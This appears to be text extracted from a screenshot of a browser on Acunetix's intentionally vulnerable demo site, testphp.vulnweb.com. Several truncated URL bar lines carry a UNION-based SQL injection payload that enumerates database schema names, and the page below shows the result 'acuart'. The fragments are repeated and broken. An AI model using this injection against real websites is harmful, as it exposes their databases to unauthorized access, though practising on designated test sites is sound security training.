 artists
artists
testphp.vulnweb.com/artists.php?artist=-1+union+select+distinctrow+1,(select group_concat(schema_name)from information_s
앱
testphp.vulnweb.com/artists.php?artist=-1+union+select+distinctrow+1,(select group_concat(schema_name)from inform
testphp.vulnweb.com/artists.php?artist=-1+union+select+distinctrow+1,(select group_concat(schema_name)from information_s
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX D
search art
artist: acuart
go
3
Browse categories
Browse artists
view pictures of the artist
Your cart